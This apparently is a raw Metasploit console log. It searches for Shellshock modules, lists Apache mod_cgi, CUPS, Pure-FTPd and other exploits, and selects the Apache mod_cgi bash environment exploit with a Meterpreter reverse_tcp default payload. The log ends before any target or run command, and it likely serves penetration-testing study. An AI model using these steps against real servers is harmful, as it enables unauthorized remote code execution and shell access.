 msf6 > search shellshock
Matching Modules
================
#   Name                                               Disclosure Date  Rank       Check  Description
-   ----                                               ---------------  ----       -----  -----------
0   exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01       excellent  Yes    Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3   exploit/multi/http/cups_bash_env_exec              2014-09-24       excellent  Yes    CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4   auxiliary/server/dhclient_bash_env                 2014-09-24       normal     No     DHCP Client Bash Environment Variable Code Injection (Shellshock)
5   exploit/unix/dhcp/bash_environment                 2014-09-24       excellent  No     Dhclient Bash Environment Variable Injection (Shellshock)
6   exploit/linux/http/ipfire_bashbug_exec             2014-09-29       excellent  Yes    IPFire Bash Environment Variable Injection (Shellshock)
7   exploit/multi/misc/legend_bot_exec                 2015-04-27       excellent  Yes    Legend Perl IRC Bot Remote Code Execution
8   exploit/osx/local/vmware_bash_function_root        2014-09-24       normal     Yes    OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
9   exploit/multi/ftp/pureftpd_bash_env_exec           2014-09-24       excellent  Yes    Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
10  exploit/unix/smtp/qmail_bash_env_exec              2014-09-24       normal     No     Qmail SMTP Bash Environment Variable Injection (Shellshock)
11  exploit/multi/misc/xdh_x_exec                      2015-12-04       excellent  Yes    Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
msf6 > use exploit/multi/h
Display all 291 possibilities? (y or n)
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >